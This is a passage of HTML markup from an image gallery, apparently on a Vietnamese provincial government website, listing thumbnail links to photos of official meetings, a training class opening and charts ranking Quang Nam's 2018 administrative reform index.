                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i7_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701102002_IMG_20190516_081253.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i8">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i8_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101954_IMG_20190516_084030-2.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i8_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20190701101954_IMG_20190516_084030-2.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i8_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101954_IMG_20190516_084030-2.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i9">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i9_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101937_Anh_3_Tien_sy_Do_Thanh_Phuong.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i9_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20190701101937_Anh_3_Tien_sy_Do_Thanh_Phuong.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i9_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101937_Anh_3_Tien_sy_Do_Thanh_Phuong.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i10">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i10_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101930_Anh_2_Quang_canh_Le_Khai_giang_lop_boi_duog.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i10_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20190701101930_Anh_2_Quang_canh_Le_Khai_giang_lop_boi_duog.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i10_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101930_Anh_2_Quang_canh_Le_Khai_giang_lop_boi_duog.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i11">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i11_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101923_DSC02731.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i11_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20190701101923_DSC02731.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i11_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101923_DSC02731.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i12">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i12_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101908_Anh_4_D.c_Phan_Viet_Cuong.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i12_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20190701101908_Anh_4_D.c_Phan_Viet_Cuong.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i12_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101908_Anh_4_D.c_Phan_Viet_Cuong.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i13">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i13_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101901_Anh_2_D.c_Tran_Anh_Tuan_-_Giam_doc_So_Noi_vu__Uy_vien_Ban_Chi_dao__bao_cao_tai_cuoc_hop.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i13_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20190701101901_Anh_2_D.c_Tran_Anh_Tuan_-_Giam_doc_So_Noi_vu__Uy_vien_Ban_Chi_dao__bao_cao_tai_cuoc_hop.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i13_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101901_Anh_2_D.c_Tran_Anh_Tuan_-_Giam_doc_So_Noi_vu__Uy_vien_Ban_Chi_dao__bao_cao_tai_cuoc_hop.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i14">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i14_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101853_Anh_1_Quang_canh_cuoc_hop.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i14_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20190701101853_Anh_1_Quang_canh_cuoc_hop.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i14_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101853_Anh_1_Quang_canh_cuoc_hop.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i15">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i15_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101749_14_Xep_hang_Chi_so_CCHC_nam_2018_cua_cac_co_quan_nganh_doc_cap_tinh.png"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i15_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20190701101749_14_Xep_hang_Chi_so_CCHC_nam_2018_cua_cac_co_quan_nganh_doc_cap_tinh.thumb.png" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i15_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101749_14_Xep_hang_Chi_so_CCHC_nam_2018_cua_cac_co_quan_nganh_doc_cap_tinh.png"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i16">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i16_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101742_12_Xep_hang_Chi_so_CCHC_nam_2018_cua_cac_huyen__thi_xa__thanh_pho.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i16_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20190701101742_12_Xep_hang_Chi_so_CCHC_nam_2018_cua_cac_huyen__thi_xa__thanh_pho.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i16_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101742_12_Xep_hang_Chi_so_CCHC_nam_2018_cua_cac_huyen__thi_xa__thanh_pho.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i17">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i17_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101733_10_Xep_hang_Chi_so_CCHC_nam_2018_cua_cac_so__ban__nganh.png"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i17_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20190701101733_10_Xep_hang_Chi_so_CCHC_nam_2018_cua_cac_so__ban__nganh.thumb.png" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i17_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101733_10_Xep_hang_Chi_so_CCHC_nam_2018_cua_cac_so__ban__nganh.png"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i18">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i18_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101724_6_Xep_hang_tung_linh_vuc_chi_so_cai_cach_hanh_chinh_tinh_Quang_Nam_nam_2018.png"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i18_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20190701101724_6_Xep_hang_tung_linh_vuc_chi_so_cai_cach_hanh_chinh_tinh_Quang_Nam_nam_2018.thumb.png" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i18_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101724_6_Xep_hang_tung_linh_vuc_chi_so_cai_cach_hanh_chinh_tinh_Quang_Nam_nam_2018.png"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i19">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i19_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101714_5_Ket_qua_chi_so_cai_cach_hanh_chinh_tinh_Quang_Nam_nam_2018.png"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i19_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20190701101714_5_Ket_qua_chi_so_cai_cach_hanh_chinh_tinh_Quang_Nam_nam_2018.thumb.png" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i19_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101714_5_Ket_qua_chi_so_cai_cach_hanh_chinh_tinh_Quang_Nam_nam_2018.png"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i20">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i20_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101701_4_Ket_qua_chi_so_cai_cach_hanh_chinh_tinh_Quang_Nam_nam_2018.png"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i20_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20190701101701_4_Ket_qua_chi_so_cai_cach_hanh_chinh_tinh_Quang_Nam_nam_2018.thumb.png" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i20_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101701_4_Ket_qua_chi_so_cai_cach_hanh_chinh_tinh_Quang_Nam_nam_2018.png"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i21">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i21_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101652_15_Dc_Tran_Van_Tan_-_Pho_Chu_tich_UBND_tinh_phat_bieu_ket_luan_Hoi_nghi.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i21_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20190701101652_15_Dc_Tran_Van_Tan_-_Pho_Chu_tich_UBND_tinh_phat_bieu_ket_luan_Hoi_nghi.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i21_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101652_15_Dc_Tran_Van_Tan_-_Pho_Chu_tich_UBND_tinh_phat_bieu_ket_luan_Hoi_nghi.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i22">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i22_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101633_2_Dc_Tran_Ngoc_Hoa_Pho_Giam_doc_So_Noi_vu_bao_cao_tai_Hoi_nghi.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i22_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20190701101633_2_Dc_Tran_Ngoc_Hoa_Pho_Giam_doc_So_Noi_vu_bao_cao_tai_Hoi_nghi.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i22_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101633_2_Dc_Tran_Ngoc_Hoa_Pho_Giam_doc_So_Noi_vu_bao_cao_tai_Hoi_nghi.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i23">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i23_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092635_IMG_0726.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i23_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160607092635_IMG_0726.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i23_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092635_IMG_0726.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i24">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i24_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092633_IMG_0722.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i24_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160607092633_IMG_0722.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i24_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092633_IMG_0722.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i25">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i25_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092631_IMG_0692.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i25_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160607092631_IMG_0692.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i25_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092631_IMG_0692.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i26">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i26_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092629_IMG_0691.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i26_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160607092629_IMG_0691.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i26_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092629_IMG_0691.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i27">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i27_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092626_IMG_0674.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i27_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160607092626_IMG_0674.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i27_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092626_IMG_0674.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i28">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i28_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092623_IMG_0670.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i28_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160607092623_IMG_0670.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i28_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092623_IMG_0670.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i29">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i29_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092621_IMG_0634.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i29_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160607092621_IMG_0634.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i29_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092621_IMG_0634.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i30">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i30_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092619_IMG_0632.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i30_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160607092619_IMG_0632.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i30_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092619_IMG_0632.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i31">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i31_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092617_IMG_0628.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i31_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160607092617_IMG_0628.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i31_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092617_IMG_0628.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i32">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i32_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092615_IMG_0627.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i32_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160607092615_IMG_0627.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i32_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092615_IMG_0627.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i33">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i33_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092612_IMG_0615.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i33_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160607092612_IMG_0615.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i33_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092612_IMG_0615.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i34">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i34_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092610_CHU_TRI.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i34_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160607092610_CHU_TRI.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i34_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092610_CHU_TRI.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i35">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i35_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092609_CHU_THU2.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i35_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160607092609_CHU_THU2.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i35_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092609_CHU_THU2.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i36">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i36_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092609_CHU_THU1.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i36_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160607092609_CHU_THU1.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i36_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092609_CHU_THU1.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i37">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i37_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092607_CHU_SANG_(4).jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i37_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160607092607_CHU_SANG_(4).thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i37_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092607_CHU_SANG_(4).jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i38">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i38_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092605_CHU_SANG_(3).jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i38_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160607092605_CHU_SANG_(3).thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i38_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092605_CHU_SANG_(3).jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i39">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i39_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092602_CHU_SANG_(2).jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i39_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160607092602_CHU_SANG_(2).thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i39_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092602_CHU_SANG_(2).jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i40">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i40_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092600_CHU_SANG_(1).jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i40_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160607092600_CHU_SANG_(1).thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i40_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092600_CHU_SANG_(1).jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i41">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i41_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092557_CHU_QUANG1.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i41_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160607092557_CHU_QUANG1.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i41_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092557_CHU_QUANG1.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i42">
						
        

             
             
                        

        
                            
